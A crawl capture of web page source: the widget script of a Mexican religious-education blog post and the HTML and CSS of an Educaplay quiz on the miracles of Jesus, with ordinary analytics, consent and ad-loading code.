'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg', 'pageName': 'El test de los milagros de Jes\xfas', 'pageTitle': 'Educacion Religiosa: El test de los milagros de Jes\xfas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El test de los milagros de Jes\xfas', 'description': '\xa0       ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIBvc8b0KzbbamuFHWDcC6aKGSubELihCytyB5IC6g6OnadcpcQZRLOeIBNTcIFjPYo8ffL2nQOpvLi_IvyaWKutnm9NY9p8D2kWvHjgbP4MsqJMIPM3WC_yuDxkOWFkRYEW8FJ8sznxs/w200-h126/verfal.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/02/el-test-de-los-milagros-de-jesus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2628416898239860243}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6yNRsBhiDfOyXPcEOokQZufBT1iA:1767746640957', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.educaplay.com/juego/8203133-curaciones_de_jesus.html
body_size: 6739
content:


<!DOCTYPE html>
<html lang="es">
<head>
	                                                    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WNP3SPG5');</script>

<script>
const cmpID = '241291';
const analyticsUser = false;
const analytics_events = [
{name: 'view_item',params: {
}},

];
</script>

<script>
  const scriptsOutsideIframe = [
    "https://cloud.educaplay.com/r1/js/cmp.js?v=1767009421",
    "https://cloud.educaplay.com/r1/js/gtag.js?v=1767009421",
    "//clickiocmp.com/t/consent_241291.js?lang=es"
  ];
  const scriptsInsideIframe = [
    "https://cloud.educaplay.com/r1/js/cmp.js?v=1767009421",
    "https://cloud.educaplay.com/r1/js/gtag.js?v=1767009421",
  ];
  const scriptsToLoad = (window.top === window.self) ? scriptsOutsideIframe : scriptsInsideIframe;

  function loadScriptSynchronously(src) {
    const xhr = new XMLHttpRequest();
    xhr.open('GET', src, false);
    xhr.send();
    if (xhr.status === 200) {
        const script = document.createElement('script');
        script.textContent = xhr.responseText;
        document.head.appendChild(script);
    }
  }

  scriptsToLoad.forEach(loadScriptSynchronously);
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Test: Milagros de Jesús (religion - milagros - jesús de nazaret)</title>
<meta name="description"
    content="Todos los juegos (Test): Milagros de Jesús (religion - milagros - jesús de nazaret) - Descubrir algunos datos relevantes de los signos de Jesús">
<style>
    #banner {
        position: fixed;
        justify-content: center;
        align-items: center;
        bottom: 0;
        left: 50%;
        max-width: 100%;
        width: 100%;
        transform: translate(-50%, 0);
        overflow: hidden;
        z-index: 970;
    }

    #banner .blockBanner {
        width: 100%;
        height: 100%;
        text-align: center;
    }

    #banner .blockBanner img {
        vertical-align: bottom;
    }
</style>
    <link rel="apple-touch-icon" sizes="180x180" href="https://cloud.educaplay.com/r1/img/apple-touch-icon.png">
    <link rel="icon" type="image/webp" sizes="32x32" href="https://cloud.educaplay.com/r1/img/favicon-32x32.webp">
    <link rel="icon" type="image/webp" sizes="16x16" href="https://cloud.educaplay.com/r1/img/favicon-16x16.webp">
    <link rel="shortcut icon" href="https://cloud.educaplay.com/r1/favicon.ico">
    <link rel="manifest" href="//es.educaplay.com/site.webmanifest">
    <link rel="image_src" href="https://cloud.educaplay.com/r1/img/tipoTEST.webp">
    <meta property="og:image" content="https://cloud.educaplay.com/r1/img/og-image.webp">
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <link rel="canonical" href="https://es.educaplay.com/recursos-educativos/8203133-curaciones_de_jesus.html">
<script src="https://cloud.educaplay.com/r1/jsobfuscated/activities/commonV3/activityController.js?v=1767009421" defer></script>
    <link rel="stylesheet" href="https://cloud.educaplay.com/r1/css/hf87y302yhnf.css?v=1767009421">
<script async type="text/javascript" src="//s.clickiocdn.com/t/241291/360_light.js"></script>
<script>
    window.__EDUCAPLAY_GAME_RESULTS = "QloaC0QtGmUaPRsIShoVQlhSXBZMSBYcDWlhfC5SIxQbFEJLVVpUUFw8TC9LcjVLNBlSRRlcXQ0NE0QkWSYWKwYJNBlHWURNahsBAFE7ZHAAellXWQUEahgbFVoLHEIhSjBWJQwKHBQNUFZVSh0T"

    window.__EDUCAPLAY_GAME_CONFIG = {
        title: "Milagros de Jesús",
                    url: "https://es.educaplay.com/recursos-educativos/8203133-curaciones_de_jesus.html",
                            user: false,
                            texts: {
            common: {"shared":{"loading":"Cargando..."},"main":{"start":"Comenzar","copy":"Todos los derechos reservados","clickHereToIdentifyYourself":"Pulsa aquí para identificarte"},"game":{"lives":"Vidas","points":"Puntos","abandon":"¿Estás seguro de que quieres salir del juego?","question":"Pregunta"},"final":{"gameWinTitle":"¡Has Ganado!","gameWinSubtitle":"¡Enhorabuena!","gameAchievedTitle":"¡Conseguido!","retry":"Reintentar","share":"Compartir","time":"Tiempo","correct":"Aciertos","results":"Resultados","ratingTitle":"Valorar juego","ratingSkip":"Omitir"},"settings":{"title":"Ajustes","sound":"Sonido","generalEffects":"Efectos Generales","specificAudios":"Audios Específicos","info":"Información","print":"Imprimir","abandon":"Abandonar","disableSounds":"¿Estás seguro de que quieres desactivar los audios específicos de este juego?","accept":"Aceptar","cancel":"Cancelar"},"accesibility":{"settings":"Opciones","exitFullscreen":"Salir de pantalla completa","fullscreen":"Pantalla completa"}},
            specific: {"type":"Test","info_html":"<h2>Objetivo</h2><p>Responde correctamente las preguntas teniendo en cuenta la información del enunciado. Algunas preguntas se responden escogiendo sólo una respuesta, otras escogiendo las respuesta que quieras, y otras escribiendo.</p><p>Si el autor ha establecido un tiempo máximo o un límite en el número de vidas, tienes que hacerlo antes de que se acaben el tiempo y/o las vidas.</p><p>Si hay un número determinado de vidas, pierdes una cada vez que respondes incorrectamente o se termina el tiempo.</p><p>Si el autor ha establecido un tiempo máximo, en el modo Juego cuando se acaba pasas a la siguiente pregunta sin sumar los puntos, a no ser que ya la hayas respondido correctamente. En el modo Examen el tiempo es global: si se termina dejarás de sumar la puntuación de todas las preguntas que no hayas respondido o hayas respondido incorrectamente.</p><p>En el modo Juego, el juego termina cuando respondes la última pregunta, cuando pierdes todas las vidas, o cuando se te acaba el tiempo en la última pregunta pendiente de responder.</p><p>En el modo Examen, el juego termina cuando se te acaba el tiempo o cuando pulsas en el botón Entregar.</p><h2>Controles</h2><h3>Móvil o tableta</h3><p>En el modo Juego, pulsa en una respuesta para escogerla. Si es una pregunta de selección múltiple, pulsa en el botón Comprobar después de escoger las respuestas que quieras. Si es una pregunta de respuesta escrita, pulsa en el botón Comprobar después de escribir la respuesta correcta.</p><p>Si el teclado no se despliega automáticamente en una pregunta de respuesta escrita, lo hará cuando pulses en la caja de texto.</p><p>En el modo Examen, pulsa en la respuesta correcta (o las respuestas correctas) o escríbela, y en el botón Siguiente para pasar a la pregunta siguiente.</p><p>Puedes desplazarte de pregunta en pregunta y cambiar tus respuestas pulsando los botones Prev. y Siguiente.</p><p>Cuando llegas a la última pregunta, te aparece el botón Entregar. Púlsalo para terminar el juego con las respuestas que has escrito o escogido. Si tienes preguntas pendientes de responder, recibes un aviso antes de terminar, y aparece un botón para desplazarte entre todas las pendientes</p><p>Pulsa en un audio o video para reproducirlo o pausarlo, o en una imagen para ampliarla.</p><h3>Ordenador</h3><p>En el modo Juego, haz clic en una respuesta para escogerla. Si es una pregunta de selección múltiple, haz clic en el botón Comprobar después de escoger las respuestas que quieras. Si es una pregunta de respuesta escrita, haz clic en el botón Comprobar después de escribir la respuesta correcta.</p><p>En el modo Examen, haz clic en la respuesta correcta (o las respuestas correctas) o escríbela, y en el botón Siguiente para pasar a la pregunta siguiente.</p><p>Puedes desplazarte de pregunta en pregunta y cambiar tus respuestas pulsando los botones Prev. y Siguiente.</p><p>Cuando llegas a la última pregunta, te aparece el botón Entregar. Haz clic en él para terminar el juego con las respuestas que has escrito o escogido. Si tienes preguntas pendientes de responder, recibes un aviso antes de terminar, y aparece un botón para desplazarte entre todas las pendientes.</p><p>Haz clic en un audio o video para reproducirlo o pausarlo, o en una imagen para ampliarla.</p><h2>Puntuación</h2><p>Empiezas con 0 puntos y vas ganando hasta 100 en función de las preguntas que respondas correctamente.</p><p>Se divide la puntuación total por el número de preguntas. Por ejemplo, si hay 10 preguntas, cada una de ellas vale 10 puntos.</p><p>Si respondes correctamente la pregunta sumas los puntos que vale, y si la respuesta es incorrecta (o si se te acaba el tiempo) sumas 0 puntos.</p><p>En las preguntas de selección múltiple, escoger una que no es correcta o dejar de escoger una que es correcta afecta a la puntuación.</p><p>En el modo Examen, el autor puede establecer que cada pregunta respondida erróneamente reste puntos a la calificación final, además de dejar de sumarlos.</p>","messageQuestion":"Escoge una o varias respuestas","explanation":"Explicación","previous":"Previa","next":"Siguiente","send":"Entregar","questionsLeft":"Te faltan %unanswereds% preguntas por contestar","finishTest":"¿Estás seguro de que quieres finalizar el Test?","writehere":"Escribe aquí tu respuesta","writeanswer":"Respuesta escrita"}
        },
        settings: {
            attempt: false,
                            rating: false,
                        resources: "https://cloud.educaplay.com/recursos/256/8203133/",
            videos: "https://videos.educaplay.com/activities/8203133/",
            mainResources: "https://cloud.educaplay.com/r1/activitiesassets/",
                            print: {
                    url: "https://es.educaplay.com/juegoimprimible/8203133-curaciones_de_jesus.html"
                },
                         
                login: {
                    url: "https://es.educaplay.com/login/?min=true&anonymous=true&redirect=juego&extra=8203133,curaciones_de_jesus"
                },
                        ads: true        },
        assets: [],
        data: "[base64]/[base64]/cDYnJnsbGmUaOwBGRBR5Y3p8azcxO3ocfRFsBzpGUgUbFHJhaTQnMXULcRB2DTo7Ln95d3sbA1oAHRY1"
    }
</script>
            <link href="https://cloud.educaplay.com/r1/activities/TEST/assets/main-DE3IS57C.css" rel="stylesheet" type="text/css">
                <script src="https://cloud.educaplay.com/r1/activities/TEST/assets/main-DvA2xXIo.js" type="module"></script>
    </head>
<body>
	<div id="datosGenerales" data-license="" data-resources="https://cloud.educaplay.com/r1/" data-cache="1767009421"></div>
				<div id="banner">
			<div class="blockBanner">
				    <div class="grid-cards__item grid-cards__item--anu grid-cards__item--row3">
        
        <script defer src='//s.clickiocdn.com/t/241291/360_light.js'></script>
        <script class='__lxGc__' type='text/javascript'>
        ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_241291']=__lxGc__['s']['_241291']||{'b':{}})['b']['_724354']={'i':__lxGc__.b++};
        </script>
        <script defer src='//s.clickiocdn.com/t/241291/360_light.js'></script>
        <script class='__lxGc__' type='text/javascript'>
        ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_241291']=__lxGc__['s']['_241291']||{'b':{}})['b']['_724350']={'i':__lxGc__.b++};
        </script>
        
                                                                            <a class="hf87y302yhnf" href="https://www.adrformacion.com/catalogo.php?ap=cursos&ca=on&pc=0&q=ia&utm_source=educaplay&utm_medium=banner&utm_campaign=2025_12_educaplay&utm_content=banner1ES" target="_blank" rel="nofollow">
            <img alt="" src="https://cloud.educaplay.com/r1/img/adrformacionLong1_es.webp
            ">
        </a>
    </div>
			</div>
		</div>
		<div id="root"></div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cloud.educaplay.com/r1/activities/TEST/assets/main-DE3IS57C.css
body_size: 18087
content:
._game_13moj_1{position:relative;width:100%;height:100%}._gameHeight_13moj_7{padding-top:2px;height:var(--interface-space, 100%)}._gameHeight_13moj_7>form{height:100%}._buttonsNavContainer_hqhn0_1{position:fixed;display:flex;justify-content:space-between;align-items:center;pointer-events:none;width:auto;right:auto;left:calc(50% - 44px);bottom:6px;max-width:767px;gap:8px}@media (hover: hover){._buttonsNavContainer_hqhn0_1{align-items:flex-end}}@media (min-width: 768px){._buttonsNavContainer_hqhn0_1{right:72px;bottom:7px;align-items:flex-end;left:calc(50% - 52px)}}@media (min-width: 1024px){._buttonsNavContainer_hqhn0_1{position:absolute;bottom:-54px;left:calc(50% - 52px);right:auto}}@media (min-width: 1280px){._buttonsNavContainer_hqhn0_1{left:calc(50% - 184px)}}._Pager_hqhn0_41{display:flex;justify-content:center;gap:8px;align-items:flex-end}._buttonPager_hqhn0_48{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border-radius:50%;background-color:#ffffffd9;border:1px solid var(--primary-color);box-shadow:0 1px #112000a6,0 0 0 3px #00000026;gap:10px}@media (min-width: 768px){._buttonPager_hqhn0_48{width:48px;height:48px}}@media (min-width: 1280px){._buttonPager_hqhn0_48{height:52px;border-radius:26px}}@media (min-width: 1280px){._buttonPager__prev_hqhn0_73{width:120px}}@media (min-width: 1280px){._buttonPager__next_hqhn0_78{width:180px}}._buttonPager__skip_hqhn0_82{background-color:var(--button-color);position:relative}._buttonPager__skip_hqhn0_82:disabled{display:none}@media (min-width: 1280px){._buttonPager__skip_hqhn0_82{width:120px}}@media (max-width: 1279px){._buttonPager__skip_hqhn0_82 ._buttonPager__text_hqhn0_95{position:absolute;display:flex;font-size:var(--game-h6);font-weight:var(--font-weight-xl);width:16px;aspect-ratio:1/1;border:1px solid var(--primary-color);background-color:var(--button-color);color:var(--button-text-color);box-shadow:0 1px #00000038;border-radius:50%;justify-content:center;align-items:center;line-height:1;right:-8px;top:-4px}}._buttonPager__text_hqhn0_95{display:none}@media (min-width: 1280px){._buttonPager__text_hqhn0_95{display:block}}._buttonPager__icon_hqhn0_122{display:flex;justify-content:center;align-items:center}@media (hover: hover){._buttonPager_hqhn0_48:hover{background-color:var(--button-hover-color);transition:background-color .2s ease-in}}._buttonPager_hqhn0_48:active{color:var(--button-hover-text-color);background-color:var(--button-hover-color);box-shadow:0 1px #112000a6,0 0 0 3px #0000}._buttonPager_hqhn0_48:active path{fill:var(--button-hover-text-color)}._buttonPager_hqhn0_48:disabled{background-color:#f5f5f5;border:1px solid #ccc}._buttonPager_hqhn0_48:disabled svg path{fill:#ccc}@media (hover: hover){._buttonPager_hqhn0_48:disabled:hover{background-color:#f5f5f5;border:1px solid #ccc}}._sendButtonDesktop_hqhn0_155{display:flex;width:auto!important;height:60px;flex-direction:row;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:30px;min-width:auto!important;padding:0 30px 0 24px;border:1px solid var(--primary-color)!important;background:var(--button-color)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important}._sendButtonDesktop_hqhn0_155:disabled{display:none}@media (min-width: 1280px){._sendButtonDesktop_hqhn0_155{padding:0 60px 0 54px}}._buttonContainer_hqhn0_180{position:fixed;right:12px;bottom:10px}@media (max-width: 340px){._buttonContainer_hqhn0_180{bottom:30px;right:4px}}@media (hover: hover){._buttonContainer_hqhn0_180{right:48px}}@media (hover: hover) and (min-width: 768px) and (max-width: 1023px){._buttonContainer_hqhn0_180{right:64px}}@media (hover: hover) and (min-width: 1024px) and (max-width: 1279px){._buttonContainer_hqhn0_180{right:80px}}._sendButton_hqhn0_155{position:relative;border:1px solid var(--primary-color)!important;background-color:rgba(var(--button-color-rgb),.75)!important;box-shadow:0 1px #11200099,0 0 0 3px #11200026!important;border-radius:32px!important;width:64px!important;aspect-ratio:1/1;z-index:1000;stroke-width:3px}._sendButton_hqhn0_155:disabled{display:none}._sendButton_hqhn0_155 svg{padding:0;transition:fill .5s}._sendButton_hqhn0_155 svg:nth-child(1){stroke-width:1px;width:24px;height:auto;padding:0!important}._sendButton_hqhn0_155:focus svg:nth-child(1){fill:var(--primary-color);stroke-width:0px;stroke:var(--primary-color);filter:none}._sendButton_hqhn0_155:focus svg:nth-child(2) path{fill:var(--color-white, #FFFFFF)}._active_hqhn0_241{background-color:var(--button-hover-color)}._buttonsNavContainer_hqhn0_1 *{pointer-events:auto}._buttonsFeedbackContainer_hqhn0_249{position:relative;display:flex;justify-content:space-between}._feedbackContainer_hqhn0_255{position:absolute;width:100%;height:100%;display:flex;padding:25px 10px 10px 20px;flex-direction:column;align-items:center;justify-content:center;gap:10px}._feedbackHeader_hqhn0_267{align-self:stretch;text-align:center;font-weight:var(--font-weight-md);line-height:var(--lineHeight-md);font-size:var(--game-h3)}._feedbackMsgContainer_hqhn0_275{display:grid;align-items:center;justify-content:center;overflow:auto;max-height:80%;height:80%;width:95.5%}._feedbackMsg_hqhn0_275{font-size:var(--game-main-p);font-style:normal;font-weight:var(--font-weight-2xs);line-height:16.9px}:root{--color-primary: #67A516;--color-primary-rgb: 103, 165, 22;--color-primary-dark-1: #559107;--color-primary-dark-1-rgb: 85, 145, 7;--color-primary-dark-2: #528312;--color-primary-dark-2-rgb: 82, 131, 18;--color-primary-dark-3: #2B4B04;--color-primary-dark-3-rgb: 43, 75, 4;--color-primary-dark-4: #1B3101;--color-primary-dark-4-rgb: 27, 49, 1;--color-primary-dark-5: #112000;--color-primary-dark-5-rgb: 17, 32, 0;--color-primary-dark-6: #0b1500;--color-primary-dark-6-rgb: 11, 21, 0;--color-primary-dark-7: #070e00;--color-primary-dark-7-rgb: 7, 14, 0;--color-primary-light-1: #9BD84C;--color-primary-light-1-rgb: 155, 216, 76;--color-primary-light-2: #BAEC79;--color-primary-light-2-rgb: 186, 236, 121;--color-primary-light-3: #CEF69C;--color-primary-light-3-rgb: 206, 246, 156;--color-primary-light-4: #DCFBB6;--color-primary-light-4-rgb: 220, 251, 182;--color-primary-light-5: #ECFED7;--color-primary-light-5-rgb: 236, 254, 215;--color-primary-light-6: #F5FFE9;--color-primary-light-6-rgb: 245, 255, 233;--color-primary-light-7: #FAFFF3;--color-primary-light-7-rgb: 250, 255, 243;--color-black: #333333;--color-black-rgb: 51, 51, 51;--color-white: #ffffff;--color-white-rgb: 255, 255, 255;--color-yellow: #f2ca0d;--color-yellow-rgb: 242, 202, 13;--color-green: #6eb118;--color-green-rgb: 110, 177, 24;--color-green-light-1: #9bd84c;--color-green-light-1-rgb: 155, 216, 76;--color-red: #C2371A;--color-red-rgb: 194, 55, 26;--color-red-light-1: #E0684F;--color-red-light-1-rgb: 224, 104, 79;--color-text: var(--color-white);--color-text-rgb: 255, 255, 255;--primary-color: var(--color-primary);--primary-color-rgb: var(--color-primary-rgb);--secondary-color: var(--color-primary-dark-4);--secondary-color-rgb: var(--color-primary-dark-4-rgb);--tertiary-color: var(--color-primary-light-5);--tertiary-color-rgb: var(--color-primary-light-5-rgb);--main-button-color: var(--color-primary-light-3);--main-button-color-rgb: var(--color-primary-light-3-rgb);--main-button-hover-color: var(--color-primary-light-2);--main-button-hover-color-rgb: var(--color-primary-light-2-rgb);--main-button-active-color: var(--color-primary);--main-button-active-color-rgb: var(--color-primary-rgb);--interface-button-color: var(--color-primary-light-4);--interface-button-color-rgb: var(--color-primary-light-4-rgb);--interface-button-hover-color: var(--color-primary-light-3);--interface-button-hover-color-rgb: var(--color-primary-light-3-rgb);--interface-button-active-color: var(--color-primary-light-2);--interface-button-active-color-rgb: var(--color-primary-light-2-rgb);--button-color: var(--color-primary-light-2);--button-color-rgb: var(--color-primary-light-2-rgb);--button-hover-color: var(--color-primary-light-1);--button-hover-color-rgb: var(--color-primary-light-1-rgb);--button-active-color: var(--color-primary);--button-active-color-rgb: var(--color-primary-rgb);--primary-text-color: var(--color-text);--primary-text-color-rgb: var(--color-text-rgb);--secondary-text-color: var(--color-white);--secondary-text-color-rgb: var(--color-white-rgb);--main-button-text-color: var(--color-primary-dark-7);--main-button-text-color-rgb: var(--color-primary-dark-7-rgb);--main-button-hover-text-color: var(--color-primary-dark-7);--main-button-hover-text-color-rgb: var(--color-primary-dark-7-rgb);--main-button-active-text-color: var(--color-white);--main-button-active-text-color-rgb: var(--color-white-rgb);--interface-button-text-color: var(--color-primary-dark-5);--interface-button-text-color-rgb: var(--color-primary-dark-5-rgb);--interface-button-hover-text-color: var(--color-primary-dark-5);--interface-button-hover-text-color-rgb: var(--color-primary-dark-5-rgb);--interface-button-active-text-color: var(--color-primary-dark-5);--interface-button-active-text-color-rgb: var(--color-primary-dark-5-rgb);--button-text-color: var(--color-primary-dark-7);--button-text-color-rgb: var(--color-primary-dark-7-rgb);--button-hover-text-color: var(--color-primary-dark-7);--button-hover-text-color-rgb: var(--color-primary-dark-7-rgb);--button-active-text-color: var(--color-white);--button-active-text-color-rgb: var(--color-white-rgb);--button-border-color: var(--color-primary);--button-border-color-rgb: var(--color-primary-rgb);--button-hover-border-color: var(--color-primary);--button-hover-border-color-rgb: var(--color-primary-rgb);--error-text-color: var(--color-white);--error-text-color-rgb: var(--color-white-rgb);--success-text-color: var(--color-white);--success-text-color-rgb: var(--color-white-rgb);--accent-text-color: var(--color-black);--accent-text-color-rgb: var(--color-black-rgb);--accent-hover-text-color: var(--color-black);--accent-hover-text-color-rgb: var(--color-black-rgb);--element-text-color: #2b2d30;--element-text-color-rgb: 43, 45, 48;--main-menu-background-color: var(--color-primary-dark-6);--main-menu-background-color-rgb: var(--color-primary-dark-6-rgb);--main-menu-background-gradient-max: var(--color-primary-light-7);--main-menu-background-gradient-max-rgb: var(--color-primary-light-7-rgb);--main-menu-background-gradient-color: var(--color-primary-rgb);--main-menu-background-gradient-color-rgb: var(--color-primary-rgb);--game-icon-color: var(--color-primary);--game-icon-color-rgb: var(--color-primary-rgb);--game-title-color: var(--color-white);--game-title-color-rgb: var(--color-white-rgb);--game-title-shadow-color: var(--color-black);--game-title-shadow-color-rgb: var(--color-black-rgb);--game-type-shadow-color: var(--color-black);--game-type-shadow-color-rgb: var(--color-black-rgb);--game-type-color: var(--color-primary-light-3);--game-type-color-rgb: var(--color-primary-light-3-rgb);--main-menu-container-background-color: var(--color-primary);--main-menu-container-background-color-rgb: var(--color-primary-rgb);--main-menu-footer-background-color: var(--color-primary-light-7);--main-menu-footer-background-color-rgb: var(--color-primary-light-7-rgb);--accent-color: var(--color-primary-light-3);--accent-color-rgb: var(--color-primary-light-3-rgb);--accent-hover-color: var(--color-primary-light-5);--accent-hover-color-rgb: var(--color-primary-light-5-rgb);--accent-border-color: var(--color-primary);--accent-border-color-rgb: var(--color-primary-rgb);--game-error-color: var(--color-red);--game-error-color-rgb: var(--color-red-rgb);--game-success-color: var(--color-green);--game-success-color-rgb: var(--color-green-rgb);--element-background-color: var(--color-white);--element-background-color-rgb: 